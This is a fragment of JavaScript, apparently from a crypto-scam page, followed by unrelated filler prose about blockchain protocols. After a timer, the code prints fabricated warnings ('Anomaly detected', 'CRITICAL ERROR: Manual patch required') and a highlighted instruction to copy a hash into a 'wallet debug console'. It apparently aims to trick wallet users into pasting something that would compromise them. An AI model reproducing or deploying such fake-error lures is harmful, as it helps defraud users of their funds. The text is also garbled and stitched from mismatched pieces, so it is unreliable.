
re_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xc36
9d02c inside Internal error: database cannot 
be accessed");

  console.error("CRITICAL ERROR: Manual 
patch required for Internal error: database c
annot be accessed");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The architecture of modern protocols requires
a precise balance of gas and data parameters.
Several reports have highlighted a temporary